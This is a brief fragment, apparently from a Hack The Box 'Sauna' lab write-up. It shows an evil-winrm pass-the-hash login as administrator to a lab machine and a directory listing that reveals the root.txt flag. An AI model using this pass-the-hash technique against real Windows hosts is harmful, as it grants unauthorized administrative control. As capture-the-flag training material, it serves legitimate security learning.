 mooncake@finalspace:[~/hackthebox/sauna]$: evil-winrm -i 10.10.10.175 -u administrator -H
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> cd ../Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:22 AM 32 root.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop>